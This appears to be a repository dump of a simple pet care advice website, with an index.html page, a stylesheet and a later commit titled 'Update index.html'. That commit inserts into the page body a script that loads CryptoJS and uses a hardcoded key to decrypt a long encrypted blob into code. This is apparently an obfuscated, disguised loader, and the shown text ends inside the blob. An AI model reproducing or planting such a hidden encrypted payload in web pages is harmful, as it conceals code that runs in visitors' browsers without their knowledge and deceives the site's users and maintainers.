

==== public/index.html @ 3f547fbc "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
     <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=0bd4b5cc"></script>

   <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a0f05562b50d01c367b8c60/1jp5apmjb';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Pet Care Daily | Pet Health Tips, Training Advice & Happy Home Pets</title>
  <meta name="description" content="Explore pet care tips, feeding routines, training advice, grooming guidance, wellness ideas, and practical help for happy pets at home." />
  <meta name="keywords" content="pet care, dog care, cat care, pet health, pet training, pet wellness, pet grooming" />
  <meta name="author" content="Pet Care Daily" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://yourdomain.com/" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
  
  <header class="site-header">
    <div class="container">
      <h1 class="logo">Pet Care Daily</h1>
      <nav class="nav">
        <a href="index.html">Home</a>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container">
        <h2>Simple Pet Care Advice for Healthier and Happier Animals</h2>
        <p>
          Discover helpful pet care tips, daily routines, feeding ideas, and training basics
          that support better life at home for pets and owners alike.
        </p>
      </div>
    </section>

    <section class="featured-images container">
      <h2>Featured Pet Care Inspiration</h2>
      <div class="grid">
        <article class="card">
          <img src="https://images.unsplash.com/photo-1517849845537-4d257902454a?auto=format&fit=crop&w=900&q=80" alt="Happy dog outdoors during a healthy pet care routine" />
          <h3>Healthy Daily Routines</h3>
          <p>Regular activity, consistent habits, and positive interaction help pets stay comfortable and engaged.</p>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1519052537078-e6302a4968d4?auto=format&fit=crop&w=900&q=80" alt="Relaxed indoor cat resting in a clean and calm home environment" />
          <h3>Calm Indoor Pet Living</h3>
          <p>Safe spaces, predictable routines, and clean surroundings help indoor pets feel secure every day.</p>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1548199973-03cce0bbc87b?auto=format&fit=crop&w=900&q=80" alt="Pet owner spending time with dog in a caring environment" />
          <h3>Better Owner-Pet Bonds</h3>
          <p>Patience, trust, and everyday care make a big difference in building positive relationships with pets.</p>
        </article>
      </div>
    </section>

    <section class="content-section container">
      <h2>Why Pet Care Content Matters for Modern Pet Owners</h2>
      <p>
        Pet care has become one of the most important everyday topics for households around the world. Many people
        now think of pets not only as animals in the home, but as valued companions that deserve consistent care,
        attention, safety, and comfort. Because of that, pet owners often search for practical information that can
        help them make better daily decisions. They may want to understand feeding schedules, grooming routines,
        training habits, exercise needs, indoor safety, or ways to reduce stress in pets. A well-made pet care
        website can provide useful guidance that supports both owners and the animals they care for.
      </p>

      <p>
        One reason this niche remains strong is that pet owners return to it often. A person may search one day for
        puppy training basics, another day for cat hygiene tips, and later for information about senior pet
        comfort. This means the topic naturally supports repeat visits and long-term content growth. A good site
        can cover dog care, cat care, feeding habits, behavioral basics, play and enrichment, home safety, travel
        preparation, and seasonal adjustments. These topics form strong content categories that are helpful for
        readers and also beneficial for search engine optimization because they create a clear structure around a
        focused theme.
      </p>

      <p>
        The most effective pet care content is practical and realistic. Readers are usually not looking for vague
        inspiration alone. They want steps they can follow, habits they can improve, and ideas they can apply at
        home. For example, content about setting a daily feeding routine, introducing a new pet to a home, keeping
        pets mentally active, or creating safer indoor spaces can be especially valuable. When the writing is clear
        and balanced, readers are more likely to trust the site and revisit it in the future.
      </p>

      <p>
        Visual presentation is also important in the pet care niche. Warm, clean, and friendly imagery can make the
        site feel more approachable and engaging. Photos of healthy pets, comfortable indoor environments, and
        positive human-animal interaction often help communicate the tone of the site. However, strong written
        content is still essential. Search engines and advertising systems tend to respond better to websites that
        offer real informational value, not just image-heavy pages or short generic text. A content-first approach
        with clear headings, separate policy pages, and useful descriptions creates a stronger overall impression.
      </p>

      <p>
        Another reason pet care is a strong website topic is that it intersects with many practical lifestyle
        concerns. Owners may need help with cleaning habits, sleep routines, safe toys, food storage, home setup,
        or helping pets adjust to changes in the family or environment. This creates many opportunities for helpful
        article pages that remain relevant over time. Evergreen topics such as basic grooming, training consistency,
        exercise routines, indoor safety, and responsible feeding can support long-term SEO growth and user
        engagement.
      </p>

      <p>
        To be both Google Ads friendly and SEO friendly, a pet care site should focus on original content, clear
        navigation, honest structure, and transparency. Separate privacy and disclaimer pages help show that the
        website is organized responsibly. Well-written articles, useful categories, and good internal linking make
        the site easier for both readers and search engines to understand. With consistent publishing and a helpful
        tone, a pet care site can become a reliable destination for people who want simple, practical guidance for
        caring for the animals they love.
      </p>

      <h2>Popular Pet Care Topics</h2>
      <ul>
        <li>Dog Care Basics</li>
        <li>Cat Care at Home</li>
        <li>Pet Feeding Routines</li>
        <li>Training and Behavior Tips</li>
        <li>Safe and Clean Home Habits</li>
      </ul>
    </section>

    <section class="ad-space container">
      <h2>Sponsored Content Area</h2>
      <p>This section is reserved for Google Ads or other approved advertising placements.</p>
      <div class="ad-box">Ad Space</div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container">
      <p>&copy; 2026 Pet Care Daily. All rights reserved.</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>
</body>
</html>
---- public/styles.css ----
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: Arial, sans-serif;
  line-height: 1.7;
  color: #2d2d2d;
  background: #fffdf9;
}

.container {
  width: 90%;
  max-width: 1120px;
  margin: auto;
}

.site-header {
  background: #4f6d7a;
  color: #fff;
  padding: 20px 0;
}

.site-header .container {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.logo {
  font-size: 28px;
}

.nav a {
  color: #fff;
  text-decoration: none;
  margin-left: 20px;
  font-weight: bold;
}

.nav a:hover {
  text-decoration: underline;
}

.hero {
  background: linear-gradient(rgba(0,0,0,0.35), rgba(0,0,0,0.35)),
    url('https://images.unsplash.com/photo-1517849845537-4d257902454a?auto=format&fit=crop&w=1400&q=80') center/cover no-repeat;
  color: #fff;
  padding: 110px 0;
  text-align: center;
}

.hero h2 {
  font-size: 42px;
  margin-bottom: 15px;
}

.hero p {
  max-width: 760px;
  margin: auto;
  font-size: 18px;
}

.featured-images {
  padding: 50px 0;
}

.featured-images h2,
.content-section h2,
.ad-space h2,
.page-content h2 {
  margin-bottom: 20px;
  color: #4f6d7a;
}

.grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 20px;
}

.card {
  background: #ffffff;
  border-radius: 10px;
  overflow: hidden;
  box-shadow: 0 2px 10px rgba(0,0,0,0.08);
}

.card img {
  width: 100%;
  height: 220px;
  object-fit: cover;
}

.card h3 {
  padding: 15px 15px 5px;
  color: #4f6d7a;
}

.card p {
  padding: 0 15px 20px;
}

.content-section,
.page-content,
.ad-space {
  padding: 40px 0;
}

.content-section p,
.page-content p {
  margin-bottom: 18px;
}

.content-section ul {
  padding-left: 20px;
  margin-top: 10px;
}

.ad-box {
  margin-top: 20px;
  background: #edf3f5;
  border: 2px dashed #9fb3bc;
  padding: 40px;
  text-align: center;
  font-size: 24px;
  color: #4f6d7a;
}

.site-footer {
  background: #344a54;
  color: #fff;
  text-align: center;
  padding: 20px 0;
  margin-top: 40px;
}

.site-footer a {
  color: #d9e8ef;
  text-decoration: none;
}

.site-footer a:hover {
  text-decoration: underline;
}


==== commit bd9d6a35: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -27,6 +27,118 @@
   <link rel="stylesheet" href="styles.css" />
 </head>
 <body>
+     <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1/PKlF8AMzq10zZvgz+yjpUrCpXzRrFZeHcC3FS37HOBIz5DjCnKFBGcTpmoT2kqZak/1Lg2zNXTdP6cuZ3MblOkpT3E2Vx87+YVirCMPKs3NbzlSWxNtrB8PLZJpJYyLgChhVbp/GZnImjmFgU5QEwl/a//OeibCFEDeSK8qrZ1/DAGKR+3Bc1v3qficS/eGQy4J95K3l2apqPcPdIJpXd+vytoUJLCaEbvFB0NUz2o54iIymqzhcaOarfgeuxVDJN8zl42UPOQAlUqhK7hooR8W/2Mhiai+x0magoxcXv5Ua3BKJylT8jqmHNCAvdQKe9oTljkkTGHWGfw+tZpqlB9TDgYpPbSok8WSW8MFv7hWQCVan+7vtW/6Wgl6g6YF2EyHKrqajdzzAoBfjFNWxjk+apBBsUfi8A0CSnm2Ai35xIazVF8wbsd97mggKgMmbwmpq/tMVyeOpqAKiY+Rmsj8zMGUyh9Px8tAY3yboxWJYIveQFsyLjpBsLKbbpVPENoA8WzD8b5CHpsxZE013FDSrChYVQr6q5oj9kK/wqnngLZ7WCnUvI3/ewJuxFcwWQSTY3CAtMbW/EoMjOGuw1FNdKMb5dx8MabxvETHdFsxL7bFSL1BNCoC15pkfkjt5P9sOPR/EIugJejmywgoHKPMdnbQqRKjOtzqTpbuBNIYn6Y6ZrMnvCJFb0ZavNvmbTQnVcQ5yIrFFBZhPsU/F0Q85Nz4gxFJYWW5ePQ2WEEN7nEnVq/gWuRSlVRmloLgxnHJeUUGqDAblNeqY2ivEQg+H+7Sis659t/sNOWzk7GZTABkJ0suw2v+Ow/MqzCJDazJD+YW/Ltu0wlidfhorpygEKqcUugZo+Im4qZvQC4BoQ0HglN8uo3NZxM2bUbGx03kGLXuprNS9yS13+RAsFffw/lkP59dV5SkK1iqSoK4fqsoO8bzu8ZUvXNtPTqJAGK6xAjlqrj/G39A2T5ZsF/uy6O6yhs15qvuR3W+zpUq4VboiLZnLjhjBv5zbySTcmcNr+sZT0F6RvwqFtonH6bqLjifcZM5g1JbLi7BVnIKWIYrdx3QxhJwkXnAMwN7g5EdvO1IOMoMwo4i/klYp8XrLVcYDfEdY5dmlsbrTuhkFQt+7GrHC+d8trvPy/ghalASU7lSTsyEQaSEa0ydztUQi6QJ0OsZN7woTJXjrMCTatMVSsxgsa8j89B5/ouaG+ccwp3UPGyTns6WPVDnctHYzMoyx2pS93KYxSIIOqUc6evQzSiedzRlHWUqXW4F9tw+NyBaF6Jyie3Ncjwg+FJwP/sqMgQuWsvmpEgCV8wjDOxJws08n65RfGL0whIMR04xFafE4bzz6NAl/sdKvtx6kTMbWKelCGxWg0huYQT1SNffWjBxLCZDIpoR7itDSxeCb4cL/VTjtXrqABIIarcJkhQ+1AVuYU1rrH2FM7YqEDVhvkRNlD4LebP60qfxebKyaGVtBp9VNzeA9/[base64]/[base64]//eqx5IPSDCt+uPBDIOCEJYs0gGgZWDPhzwSzhI1jeYTsFLbrFe3sKeO1yVsjyE2WZohE56/CcaersJEk2Jg/UDrM8CqTTYP2A8+hTo/BBOXbcCnplKanrRXOgO6UmXyaqJQV6ZBG96PEteQZ05pdXjikdMA6FfOdsRhgRgZftLtNmhrwqV4iDxDx6w5TUm7IGjgjvXj60Dr/a/NOAPNX9aJ6k3YnT7WcwHF/sQsFd5eKG2bD6lMPtCJPLzRw6KRrbqMtjYtPArG66sNBSZvMkfkil1KD9fs4DV+i4LLWFYLEutjrQvDefI2WlB2b2G7znjd/CGkEkwRUqpCqP64sbr44HL61U2haje66elTTIwk9BpA2tp+dL8qP+TI2BK2VxThKfJ3bj76A8HbJzzGQRbpYeMcS988HfpZy48qr6jzIRAV0X26XI/kIzev+klMF0ZUeZ8pz1w4q2/FpD2bP0PJ4PIRabdJUniMsyj1i9byV2u7Z8k6f2hb6o8YnbSgzAQYbEiEVtrZ7wCGVtL/iiKWLQ3IoqA9onu0vNa5hA1cGb/yAJ5lNEHdRGiM/[base64]/tptW9hGiwFH6Q6HC+8SnIqXVM5yUsDzxJjizCh5TSQz/7LuNrweDXiGmGbsoghTcfa/zDt5Vcf4MwYbdwQ1keOmsab781dgmWiv56JjLOpxPLNXXlGfXjagcCt1YaLR07hR2Xi4oOAUyFQT7UYMakNk